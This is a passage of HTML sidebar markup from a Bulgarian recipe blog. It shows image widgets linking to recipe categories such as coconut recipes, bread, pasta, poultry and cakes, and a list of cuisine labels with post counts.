https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s1280/IMG_7394.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s1600/IMG_7394.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image24'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с кокос
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/cocco.html'>
<img alt='Рецепти с кокос' height='188' id='Image24_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s250/IMG_7643.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s72/IMG_7643.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s128/IMG_7643.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s220/IMG_7643.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s400/IMG_7643.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s640/IMG_7643.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s800/IMG_7643.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s1024/IMG_7643.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s1280/IMG_7643.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s1600/IMG_7643.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-title'>
<h3 class='title'>
Хляб
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/panini.html'>
<img alt='Хляб' height='188' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s250/IMG_8803.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s72/IMG_8803.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s128/IMG_8803.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s220/IMG_8803.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s400/IMG_8803.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s640/IMG_8803.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s800/IMG_8803.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s1024/IMG_8803.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s1280/IMG_8803.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s1600/IMG_8803.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image13'>
<div class='widget-title'>
<h3 class='title'>
Ястия с паста
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/pasta.html'>
<img alt='Ястия с паста' height='188' id='Image13_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s250/IMG_2694+-+Copy.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s72/IMG_2694+-+Copy.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s128/IMG_2694+-+Copy.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s220/IMG_2694+-+Copy.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s400/IMG_2694+-+Copy.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s640/IMG_2694+-+Copy.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s800/IMG_2694+-+Copy.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s1024/IMG_2694+-+Copy.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s1280/IMG_2694+-+Copy.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s1600/IMG_2694+-+Copy.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image21'>
<div class='widget-title'>
<h3 class='title'>
Ястия с птиче месо
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/carni-bianche.html'>
<img alt='Ястия с птиче месо' height='188' id='Image21_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s250/IMG_0521.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s72/IMG_0521.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s128/IMG_0521.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s220/IMG_0521.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s400/IMG_0521.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s640/IMG_0521.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s800/IMG_0521.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s1024/IMG_0521.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s1280/IMG_0521.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s1600/IMG_0521.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-title'>
<h3 class='title'>
Торти
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_15.html'>
<img alt='Торти' height='188' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s250/IMG_5375.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s72/IMG_5375.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s128/IMG_5375.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s220/IMG_5375.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s400/IMG_5375.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s640/IMG_5375.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s800/IMG_5375.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s1024/IMG_5375.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s1280/IMG_5375.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s1600/IMG_5375.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Категории * Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%90%D0%B7%D0%B8%D0%B0%D1%82%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Азиатска кухня
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%91%D0%B0%D0%BB%D0%BA%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Балканска кухня
<span class='label-count'>(41)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%B4%D0%B5%D0%BD'>
Великден
<span class='label-count'>(50)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%98%D1%81%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Испанска кухня
<span class='label-count'>(13)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%9A%D0%BE%D0%BB%D0%B5%D0%B4%D0%B0'>
Коледа
<span class='label-count'>(81)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%A0%D0%B0%D0%B7%D1%8F%D0%B4%D0%BA%D0%B8'>
Разядки
<span class='label-count'>(82)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%A1%D1%80%D0%B5%D0%B4%D0%B8%D0%B7%D0%B5%D0%BC%D0%BD%D0%BE%D0%BC%D0%BE%D1%80%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Средиземноморска кухня
<span class='label-count'>(111)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%A8%D0%B2%D0%B5%D0%B4%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Шведска кухня
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B0%D0%B2%D1%81%D1%82%D1%80%D0%B8%D0%B9%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
австрийска кухня
<span class='label-count'>(17)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B0%D0%B3%D0%BD%D0%B5%D1%88%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
агнешко месо
<span class='label-count'>(12)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B0%D0%BC%D0%B5%D1%80%D0%B8%D0%BA%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
американска кухня
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
английска кухня
<span class='label-count'>(12)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B1%D0%B0%D0%B7%D0%BE%D0%B2%D0%B8%20%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8'>
базови рецепти
<span class='label-count'>(50)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B1%D0%B5%D0%B7%D0%BC%D0%B5%D1%81%D0%BD%D0%B8%20%D1%8F%D1%81%D1%82%D0%B8%D1%8F'>
безмесни ястия
<span class='label-count'>(191)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B1%D0%B5%D0%BB%D0%B3%D0%B8%D0%B9%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
белгийска кухня
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B1%D1%8A%D0%BB%D0%B3%D0%B0%D1%80%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
българска кухня
<span class='label-count'>(106)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B2%D0%B5%D0%B3%D0%B5%D1%82%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%20%D1%8F%D1%81%D1%82%D0%B8%D1%8F'>
вегетариански ястия
<span class='label-count'>(180)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B3%D0%B0%D1%80%D0%BD%D0%B8%D1%82%D1%83%D1%80%D0%B8'>
гарнитури
<span class='label-count'>(37)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B3%D1%80%D1%8A%D1%86%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
гръцка кухня
<span class='label-count'>(39)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B4%D0%B5%D1%81%D0%B5%D1%80%D1%82%D0%B8'>
десерти
<span class='label-count'>(403)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B4%D1%80%D0%B5%D0%B1%D0%BD%D0%B8%20%D1%81%D0%BB%D0%B0%D0%B4%D0%BA%D0%B8'>
дребни сладки
<span class='label-count'>(73)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B7%D0%B0%D0%B5%D1%88%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
заешко месо
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B7%D0%B0%D0%BA%D1%83%D1%81%D0%BA%D0%B8'>
закуски
<span class='label-count'>(137)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B8%D1%82%D0%B0%D0%BB%D0%B8%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
италианска кухня
<span class='label-count'>(498)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BA%D0%BE%D0%B7%D1%83%D0%BD%D0%B0%D0%BA'>
козунак
<span class='label-count'>(47)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BD%D0%B0%D0%BF%D0%B8%D1%82%D0%BA%D0%B8'>
напитки
<span class='label-count'>(7)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BD%D0%B5%D0%BC%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
немска кухня
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%B8%20%D1%8F%D1%81%D1%82%D0%B8%D1%8F'>
основни ястия
<span class='label-count'>(189)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D0%B8%D0%BB%D0%B5%D1%88%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
пилешко месо
<span class='label-count'>(65)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D0%B8%D1%86%D0%B8%20%D0%B8%20%D1%84%D0%BE%D0%BA%D0%B0%D1%87%D0%B8'>
пици и фокачи
<span class='label-count'>(53)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D0%BE%D0%BB%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
полска кухня
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D0%BE%D1%80%D1%82%D1%83%D0%B3%D0%B0%D0%BB%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
португалска кухня
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D1%80%D0%B5%D0%B4%D1%8F%D1%81%D1%82%D0%B8%D1%8F'>
предястия
<span class='label-count'>(171)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D1%82%D0%B8%D1%87%D0%B5%20%D0%BC%D0%B5%D1%81%D0%BE'>
птиче месо
<span class='label-count'>(22)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%80%D1%83%D0%BC%D1%8A%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
румънска кухня
<span class='label-count'>(11)</span>
</a>
